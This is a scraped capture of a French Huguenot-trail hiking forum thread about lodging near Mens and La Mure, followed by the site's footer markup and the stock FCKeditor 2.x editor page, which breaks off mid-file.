	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Nous avons contact&eacute; Les Agnelles, mais cela n'existe plus pour des radonneurs.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=187#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=187#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item2 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Johannes</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 16:29</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>D&eacute;sol&eacute;.&nbsp;Alors je proposerais plut&ocirc;t de viser l'&eacute;tape Mens - La Mure moins de 18 km.</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=188#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=188#signaler_reaction" >Signaler un abus</a></div>

    </div>



<div class="Reaction_item3 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Waltraut</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 16:44</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;Oui, je crois aussi que c'est la meilleure option.</p>
<p>merci, cordialemant,</p>
<p>&nbsp;</p>
<p>Waltraut</p></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=189#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=189#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>

	</div>

	</div>
<p>&nbsp;</p>
<div class="Reaction_item1 Reaction_fils">

    <div class="Reaction_ident">
	  <div class="Reaction_nom"><span class="illicopage_blog_auteur" id="17/02/2020">De Johannes</span></div>
	  <div class="Reaction_date"><span class="illicopage_blog_date">le 17/02/2020 à 13:17</span></div>
          <div class="Reaction_vote"></div>
	  <div class="Reaction_action"></div>
    </div>
    <div class="Reaction_comm">
             <div class="Reaction_img"></div>
              <div class="Reaction_comm_txt"><p>&nbsp;</p>
<div class="TitreSitraHebergement" style="text-align: justify; font-family: Arial, Helvetica, sans-serif; background-color: rgb(240, 223, 175);">
<h2 style="font-size: 14px; text-align: left; background: url(&quot;/charte/pictos.png&quot;) -259px -111px no-repeat; color: rgb(191, 117, 17); padding-left: 12px; display: table-cell; margin-top: 0px; padding-top: 0px;">Les Agnelles&nbsp;&nbsp;<span class="TypeHebergement" style="font-size: 12px; text-align: justify;">Chambre d'h&ocirc;tes</span><span class="VilleHebergement" style="font-size: 12px; text-align: justify; color: rgb(102, 102, 102);">&nbsp;&nbsp;Saint-Jean-d'H&eacute;rans</span></h2>
</div>
<div class="MultimediaSitraPrincipal" style="text-align: justify; float: right; margin: 0px 0px 5px 5px; font-family: Arial, Helvetica, sans-serif; background-color: rgb(240, 223, 175);"><a class="thickbox" href="https://www.surlespasdeshuguenots.eu/cgi-local/detail_sitra2.pl?langue=1&amp;ID=186000&amp;butineur=Mozilla/5.0%20(Windows%20NT%206.3;%20Win64;%20x64)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/73.0.3683.103%20Safari/537.36&amp;KeepThis=true&amp;TB_iframe=true&amp;height=400&amp;width=600" style="color: rgb(91, 135, 64);"><img src="http://static.apidae-tourisme.com/filestore/objets-touristiques/images/99/64/5914723-fiche.jpg" title="" alt="" id="186000" style="border: 1px solid rgb(221, 221, 221); max-width: 150px; padding: 6px; width: 150px;" /></a></div>
<div class="SitraDescriptif" style="text-align: justify; font-family: Arial, Helvetica, sans-serif; background-color: rgb(240, 223, 175);">
<p>Fabienne, vous accueille avec convivialit&eacute; dans l'atmosph&egrave;re tranquille d'un hameau de moyenne montagne au coeur du Tri&egrave;ves dans une vaste maison de 1823, dont l'architecture rurale a &eacute;t&eacute; enti&egrave;rement r&eacute;nov&eacute;e et d&eacute;cor&eacute;e avec soin.</p>
<p>&nbsp;</p>
<div class="ContactSitraAdresseTel" style="font-weight: bold;">T&eacute;l&eacute;phone : 04 76 34 87 28</div>
<div class="ContactSitraAdresseMail"><a target="_blank" href="mailto:contact@lesagnelles.com" style="color: rgb(91, 135, 64);"><img src="https://www.surlespasdeshuguenots.eu/images/email.png" style="border: 0px;" alt="" /></a><a target="_blank" href="mailto:contact@lesagnelles.com" style="color: rgb(91, 135, 64);">contact@lesagnelles.com</a></div>
<div class="ContactSitraAdresseWeb"><a href="http://www.gites-de-france-isere.com/fiche-hebergement-403051.html" target="_blank" style="color: rgb(91, 135, 64);"><img src="https://www.surlespasdeshuguenots.eu/images/web.png" style="border: 0px;" alt="" /></a><a href="http://www.gites-de-france-isere.com/fiche-hebergement-403051.html" target="_blank" style="color: rgb(91, 135, 64);">http://www.gites-de-france-isere.com/fiche-hebergement-403051.html</a></div>
<div class="ContactSitraAdresseWeb"><a href="http://www.lesagnelles.com/" target="_blank" style="color: rgb(91, 135, 64);"><img src="https://www.surlespasdeshuguenots.eu/images/web.png" style="border: 0px;" alt="" /></a><a href="http://www.lesagnelles.com/" target="_blank" style="color: rgb(91, 135, 64);">http://www.lesagnelles.com</a></div>
<p>&nbsp;</p>
</div>
<div class="LienSitraDetail" style="text-align: justify; font-family: Arial, Helvetica, sans-serif; background-color: rgb(240, 223, 175);"><a class="thickbox" href="https://www.surlespasdeshuguenots.eu/cgi-local/detail_sitra2.pl?langue=1&amp;ID=186000&amp;butineur=Mozilla/5.0%20(Windows%20NT%206.3;%20Win64;%20x64)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/73.0.3683.103%20Safari/537.36&amp;KeepThis=true&amp;TB_iframe=true&amp;height=400&amp;width=600" style="color: rgb(91, 135, 64);">Plus d'infos ...</a></div></div>
                
            

	  <div class="Reaction_rep"><a href="/forum-des-randonneurs.htm?mode=ajout&Pere=186#reaction_ajout">Répondre</a><a href="/forum-des-randonneurs.htm?mode=signaler&ID_reaction=186#signaler_reaction" >Signaler un abus</a></div>

    </div>



	</div>
<div class='Reaction_item_bas'><img src='/images/pixel.gif' alt='' title='' /></div>
	</div>
</div>
	   &nbsp;
        </div>

<script type="text/JavaScript">
url_lien_malvoyant = '/forum-des-randonneurs_wai.htm';
-->
</script>
<!-- InstanceEndEditable -->
						<!-- Swishcommand noindex -->

				</div>			
			</div>
		</div>
	</main>
	
	<footer id="footer">

		<div class="bottom-footer col-md-12 col-sm-12 col-xs-12">
			<div class="content-footer">
				<div class="logo-footer">
	    			<p><img alt="Logo 2021" src="/images/librairie/huguenots-logo.svg" style="width: 160px;" title="Logo 2021"></p>
        		</div>
        		<div class="adresse-footer">
	    			<p><strong>Contact </strong>- siège social</p>
					<p>Fédération Française "Sur les pas des Huguenots et des Vaudois"<br>8 rue garde de Dieu<br>26220 Dieulefit - France</p>
					
					<div class="newsletter">
				<div>
				<div class="titre2">Newsletter</div>
              <form action="/cgi-local/publipostage_formulaire.pl" enctype="multipart/form-data" method="post" id="form_inscription" name="form_inscription" onsubmit="return verifFormInscriptionNews()">
                <input name="Type_site" value="" type="hidden" />
                <input name="Parametre" value="1!inscription!1!/newsletter-enregistree.htm" type="hidden" />
                <input name="action" value="inscription" type="hidden" />
                <input name="Email" type="Email" id="Email" onclick="Email.value='';" value="Votre email" required/>
                <div>
					<input type="checkbox" id="subscribeNews" name="subscribe" unchecked value="newsletter" required onchange="doalert('subscribeNews')" autocomplete="off" />
					<label for="subscribeNews">J'accepte de recevoir la newsletter de "Sur les pas des Huguenots et des Vaudois"</label>
				</div>
                <label class="invisible" for="Email">inscription &agrave; la newsletter</label>
                <input name="go" title="envoyer"  type="submit" value="Envoyer" id="ok-newsletter"/>
				<script>
					document.getElementById('ok-newsletter').style.visibility = 'hidden';
					function doalert(id){
						if(document.getElementById(id).checked) {
							document.getElementById("ok-newsletter").style.visibility = 'visible';
						}else{
							document.getElementById("ok-newsletter").style.visibility = 'hidden';
						}
					  }
					//document.getElementById("subscribeNews").setCustomValidity("Please indicateAAA that you accept the Terms and Conditions");
				  
				  </script>
              </form>
				</div>
            </div>
					
        		</div>
        		<div class="ecrire">
	    			<p><strong>Une question ?</strong></p>
					<p><a href="/contact.htm"><strong><img alt="?crire" src="/images/librairie/ecrire.svg" style="width: 200px;" title="?crire"></strong></a></p>
					<p><strong><a href="https://www.facebook.com/surlespasdeshuguenots/" target="_blank"><img alt="facebook blanc" src="/images/librairie/facebook-bl.svg" style="width: 50px;" title="facebook blanc"></a>&nbsp; <a href="https://www.youtube.com/channel/UCx4YWuKro_Yv3-cv7OIc86A" target="_blank"><img alt="Youtube blanc" src="/images/librairie/youtube-bl.svg" style="width: 50px;" title="Youtube blanc"></a></strong></p>
        		</div>
				<div class="partenaires">
					<p><a href="https://www.europe-en-auvergnerhonealpes.eu/leader-2014-2020-rhone-alpes-carte-des-30-territoires-selectionnes" target="_blank"><img alt="La Région Auvergne-Rhône-Alpes et l'Europe" src="/charte/europe-en-auvergnerhonealpes.png" title="La Région Auvergne-Rhône-Alpes et l'Europe"></a></p>
					<p><a href="https://www.europe-en-auvergnerhonealpes.eu/leader-2014-2020-rhone-alpes-carte-des-30-territoires-selectionnes" target="_blank"><img alt="Avec le soutien de l''agence Nationale de la Cohésion des Territoires" src="/charte/logo-ANCT.jpg" title="Avec le soutien de l''agence Nationale de la Cohésion des Territoires" style="max-width: 200px;max-height: 127px;"></a></p>
					<p><a href="https://www.europe-en-auvergnerhonealpes.eu/leader-2014-2020-rhone-alpes-carte-des-30-territoires-selectionnes" target="_blank"><img alt="Opération soutenue par le Fonds National d'Aménagement et de Développement du Territoire" src="/charte/logo-fnadt.jpg" title="Opération soutenue par le Fonds National d'Aménagement et de Développement du Territoire" style="max-width: 200px;max-height: 127px;"></a></p>
					<p><a href="https://www.europe-en-auvergnerhonealpes.eu/leader-2014-2020-rhone-alpes-carte-des-30-territoires-selectionnes" target="_blank"><img alt="Soutenu par le Ministère de la Culture" src="/charte/logo-ministere-culture.jpg" title="Soutenu par le Ministère de la Culture" style="max-width: 200px;max-height: 127px;"></a></p>
				</div>
			</div>
			<div class="lien-footer">
				<ul class="enligne">
					<li><a href="/contact.htm">Contact</a> | </li>
					<li><a href="/plan-du-site.htm">Plan du site</a> | </li>
					<li><a href="/mentions-legales.htm">Mentions l&eacute;gales</a> | </li>
					<li><a href="http://www.illicoweb.com" target="_blank">R&eacute;alis&eacute; par illicoweb</a></li>
				</ul>
			</div>
		</div>

	</footer>
<div id="btn-up">Haut de page</div>	
</div> 

<script language="JavaScript" src="/javascript/menu-xhtml.js" type="text/javascript"></script>
<noscript>affichage du menu</noscript>
                            
<script type="text/javascript" src="/tarteaucitron/tarteaucitron.js"></script>
<script type="text/javascript" src="/tarteaucitron/init.js"></script>
<script type="text/javascript" src="/tarteaucitron/iframe.js"></script>
<script>    
(tarteaucitron.job = tarteaucitron.job || []).push('analytics');
tarteaucitron.user.analyticsMore = function () { };
tarteaucitron.user.analyticsUa = 'UA-23981689-1';                       
</script>
<script>
	ChangeMessage(lien_yahoo, 'div_lien_yahoo');
</script>

<div id="custom-accessibility-menu">
	<div class="menu_acessibilite" >
		<p class="title_acessibilite">Outils d’accessibilité</p>
		<a onclick="plus_taille()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Augmenter le texte</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path>
				</svg>
			</span>
			Augmenter le texte
		</a>
		<a onclick="moin_taille()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuer le texte</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path></svg>
			</span>
			Diminuer le texte
		</a>
		<a onclick="grayscale()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Niveau de gris</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path>
				</svg>
			</span>
			Niveau de gris
		</a>
		<a onclick="contrast()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Haut contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path>
				</svg>
			</span>
			Haut contraste
		</a>
		<a onclick="liensoulines()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Liens soulignés</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z" data-darkreader-inline-fill="" style="--darkreader-inline-fill: currentColor;"></path>
				</svg>
			</span>
			Liens soulignés
		</a>
		<a onclick="opendyslexic()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Police lisible</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path>
				</svg>
			</span>
			Police dyslexie
		</a>
		<a onclick="acc_lectureAudio()" id="bt_menu_acessibilite">
			<span>
					<svg height="123px" style="enable-background:new 0 0 155 123;" version="1.1" viewBox="0 0 155 123" width="155px" xml:space="preserve" 													xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><style type="text/css">
					<![CDATA[
						.st0{fill:#EF3E42;}
						.st1{fill:#FFFFFF;}
						.st2{fill:none;}
						.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
					]]>
					</style><defs/><path d="M135.7,60.1c0-15.2-6.2-29-16.2-39l8-8c12,12,19.5,28.6,19.5,46.9c0,18.3-7.4,34.9-19.5,46.9l-8-8  C129.6,89,135.7,75.3,135.7,60.1L135.7,60.1z M98.9,41.8c4.7,4.7,7.6,11.2,7.6,18.3c0,7.1-2.9,13.6-7.6,18.3l-8-8  c2.7-2.6,4.3-6.3,4.3-10.3c0-4-1.6-7.7-4.3-10.3L98.9,41.8L98.9,41.8z M113.2,27.4c8.4,8.4,13.5,19.9,13.5,32.6  c0,12.7-5.2,24.3-13.5,32.6l-8-8c6.3-6.3,10.2-15,10.2-24.7c0-9.6-3.9-18.3-10.2-24.7L113.2,27.4L113.2,27.4z M12.3,35.9h14.1v48.3  H12.3V35.9L12.3,35.9z M32.3,35.9L81.8,6.5v107.2L32.3,84.2V35.9L32.3,35.9z"/><rect class="st2" height="123" id="_x3C_Slice_x3E__100_" width="155"/></svg>
			</span>
			Lecture audio
			<label onclick="acc_lectureAudio()"  class="container">
			<input id="lecaudio"  type="checkbox">
			  <svg viewBox="0 0 384 512" height="1em" xmlns="http://www.w3.org/2000/svg" class="play"><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg>
			  <svg viewBox="0 0 320 512" height="1em" xmlns="http://www.w3.org/2000/svg" class="pause"><path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"></path></svg></label>
		</a>

		<details >
			<summary id="config_lecaudio" style="">
				Config lecture audio
			</summary>
			<div  id="config_lecaudio_d"  style="">
				<div style="display:none;">
					<label for="acb_lg" >Langue: </label>
					<select id="acb_lg" name="langue" >
						<option value="fr">FR</option>
						<option value="en">EN</option>
						<option value="de">DE</option>
						<option value="nl">NL</option>
					</select></br>
				</div>
				<div>
					<label for="acb_voices" >Voice: </label>
					<select id="acb_voices" name="voices" >
					</select>
				</div>
				<div>
					<label for="acb_rate" >Vitesse: </label>
					<input id="acb_rate" name="rate"  type="range" step="0.1" value="1" max="2" min="0" >
				</div>

		</details>
	
		
		
		<a onclick="reinitialiser()" id="bt_menu_acessibilite">
			<span>
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Réinitialiser</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path>
				</svg>
			</span>
			Réinitialiser
		</a>
	</div>
	<div class="bt_accesibilite" onclick="openMenuAccessibilite()">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="1em">
		<title>Outils d’accessibilité</title>
		<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"></path>					</svg>
	</div>
</div>
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/html
request_url: https://www.surlespasdeshuguenots.eu/fckeditor/editor/fckeditor.html?InstanceName=Message_m&Toolbar=Default
body_size: 4248
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<!--
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * Main page that holds the editor.
-->
<html>
<head>
	<title>FCKeditor</title>
	<meta name="robots" content="noindex, nofollow">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta http-equiv="Cache-Control" content="public">
	<script type="text/javascript">

// #1645: Alert the user if opening FCKeditor in FF3 from local filesystem
// without security.fileuri.strict_origin_policy disabled.
if ( document.location.protocol == 'file:' )
{
	try
	{
		window.parent.document.domain ;
	}
	catch ( e )
	{
		window.addEventListener( 'load', function()
			{
				document.body.innerHTML = '\
					<div style="border: 1px red solid; font-family: arial; font-size: 12px; color: red; padding:10px;">\
						<p>\
							<b>Your browser security settings don\'t allow FCKeditor to be opened from\
							the local filesystem.<\/b>\
						<\/p>\
						<p>\
							Please open the <b>about:config<\/b> page and disable the\
							&quot;security.fileuri.strict_origin_policy&quot; option; then load this page again.\
						<\/p>\
						<p>\
							Check our <a href="http://docs.fckeditor.net/FCKeditor_2.x/Developers_Guide/FAQ#ff3perms">FAQ<\/a>\
							for more information.\
						<\/p>\
					<\/div>' ;
			}, false ) ;
	}
}

// Save a reference to the default domain.
var FCK_ORIGINAL_DOMAIN ;

// Automatically detect the correct document.domain (#123).
(function()
{
	var d = FCK_ORIGINAL_DOMAIN = document.domain ;

	while ( true )
	{
		// Test if we can access a parent property.
		try
		{
			var test = window.parent.document.domain ;
			break ;
		}
		catch( e ) {}

		// Remove a domain part: www.mytest.example.com => mytest.example.com => example.com ...
		d = d.replace( /.*?(?:\.|$)/, '' ) ;

		if ( d.length == 0 )
			break ;		// It was not able to detect the domain.

		try
		{
			document.domain = d ;
		}
		catch (e)
		{
			break ;
		}
	}
})() ;

// Save a reference to the detected runtime domain.
var FCK_RUNTIME_DOMAIN = document.domain ;

var FCK_IS_CUSTOM_DOMAIN = ( FCK_ORIGINAL_DOMAIN != FCK_RUNTIME_DOMAIN ) ;

// Instead of loading scripts and CSSs using inline tags, all scripts are
// loaded by code. In this way we can guarantee the correct processing order,
// otherwise external scripts and inline scripts could be executed in an
// unwanted order (IE).

function LoadScript( url )
{
	document.write( '<scr' + 'ipt type="text/javascript" src="' + url + '"><\/scr' + 'ipt>' ) ;
}

// Main editor scripts.
var sSuffix = ( /*@cc_on!@*/false ) ? 'ie' : 'gecko' ;

LoadScript( 'js/fckeditorcode_' + sSuffix + '.js' ) ;

// Base configuration file.
LoadScript( '../fckconfig.js' ) ;

	</script>
	<script type="text/javascript">

// Adobe AIR compatibility file.
if ( FCKBrowserInfo.IsAIR )
	LoadScript( 'js/fckadobeair.js' ) ;

if ( FCKBrowserInfo.IsIE )
{
	// Remove IE mouse flickering.
	try
	{
		document.execCommand( 'BackgroundImageCache', false, true ) ;
	}
	catch (e)
	{
		// We have been reported about loading problems caused by the above
		// line. For safety, let's just ignore errors.
	}

	// Create the default cleanup object used by the editor.
	FCK.IECleanup = new FCKIECleanup( window ) ;
	FCK.IECleanup.AddItem( FCKTempBin, FCKTempBin.Reset ) ;
	FCK.IECleanup.AddItem( FCK, FCK_Cleanup ) ;
}

// The first function to be called on selection change must the the styles
// change checker, because the result of its processing may be used by another
// functions listening to the same event.
FCK.Events.AttachEvent( 'OnSelectionChange', function() { FCKStyles.CheckSelectionChanges() ; } ) ;

// The config hidden field is processed immediately, because
// CustomConfigurationsPath may be set in the page.
FCKConfig.ProcessHiddenField() ;

// Load the custom configurations file (if defined).
if ( FCKConfig.CustomConfigurationsPath.length > 0 )
	LoadScript( FCKConfig.CustomConfigurationsPath ) ;

	</script>
	<script type="text/javascript">

// Load configurations defined at page level.
FCKConfig_LoadPageConfig() ;

FCKConfig_PreProcess() ;

// Load the full debug script.
if ( FCKConfig.Debug )
	LoadScript( '_source/internals/fckdebug.js' ) ;

	</script>
	<script type="text/javascript">

// CSS minified by http://iceyboard.no-ip.org/projects/css_compressor (see _dev/css_compression.txt).
var FCK_InternalCSS			= FCKTools.FixCssUrls( FCKConfig.BasePath + 'css/', 'html{min-height:100%}table.FCK__ShowTableBorders,table.FCK__ShowTableBorders td,table.FCK__ShowTableBorders th{border:#d3d3d3 1px solid}form{border:1px dotted #F00;padding:2px}.FCK__Flash{border:#a9a9a9 1px solid;background-position:center center;background-image:url(images/fck_flashlogo.gif);background-repeat:no-repeat;width:80px;height:80px}.FCK__UnknownObject{border:#a9a9a9 1px solid;background-position:center center;background-image:url(images/fck_plugin.gif);background-repeat:no-repeat;width:80px;height:80px}.FCK__Anchor{border:1px dotted #00F;background-position:center center;background-image:url(images/fck_anchor.gif);background-repeat:no-repeat;width:16px;height:15px;vertical-align:middle}.FCK__AnchorC{border:1px dotted #00F;background-position:1px center;background-image:url(images/fck_anchor.gif);background-repeat:no-repeat;padding-left:18px}a[name]{border:1px dotted #00F;background-position:0 